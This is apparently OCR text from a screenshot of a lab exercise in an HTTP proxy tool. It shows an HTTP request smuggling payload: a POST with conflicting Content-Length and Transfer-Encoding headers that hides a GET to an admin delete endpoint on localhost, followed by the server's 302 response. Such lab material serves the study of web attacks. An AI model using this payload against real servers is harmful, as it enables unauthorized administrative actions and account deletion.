 Request
Pretty Raw
1 POST / HTTP/1.1
2 Host: 0a21002e033ec88a8086c670002000c1.web-security
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6
7 87
8 GET /admin/delete?username=carlos HTTP/1.1
9 Host: localhost
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
Search...
Response
Pretty Raw Hex
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=B3hmFKpoGLOyctRU3KloUZTUM7EAnlC
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0